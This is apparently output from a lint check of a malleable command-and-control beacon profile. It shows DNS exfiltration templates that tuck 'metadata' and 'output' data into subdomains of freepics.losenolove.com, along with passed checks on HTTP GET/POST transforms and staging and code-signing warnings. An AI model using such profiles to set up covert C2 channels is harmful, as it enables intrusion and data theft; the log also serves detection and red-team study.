 .dns-beacon.put_metadata = 'e.md.'
[.dns-beacon.put_metadata](data).(data).(data).(data).bbbbbbbbb.aaaaaaaa.freepics.losenolove.com.
e.md.(data).(data).(data).(data).bbbbbbbbb.aaaaaaaa.freepics.losenolove.com.
.dns-beacon.put_output = 'f.po.'
[.dns-beacon.put_output](data).(data).(data).(data).bbbbbbbbb.aaaaaaaa.freepics.losenolove.com.
f.po.(data).(data).(data).(data).bbbbbbbbb.aaaaaaaa.freepics.losenolove.com.
[+] POST 3x check passed
[+] .http-get.server.output size is good
[+] .http-get.client size is good
[+] .http-post.client size is good
[+] .http-get.client.metadata transform+mangle+recover passed (1 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (100 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (128 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (256 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (0 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (48248 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1048576 byte[s])
[+] .http-post.client.id transform+mangle+recover passed (4 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (0 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1 byte[s])
[+] .http-post.client.output POSTs results
[+] .http-post.client.output transform+mangle+recover passed (48248 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1048576 byte[s])
[+] Beacon profile specifies an HTTP Cookie header. Will tell WinINet to allow this.
[!] .host_stage is FALSE. This will break staging over HTTP, HTTPS, and DNS!
[!] .code-signer.keystore is missing. Will not sign executables and DLLs
[+] Found SSL certificate keystore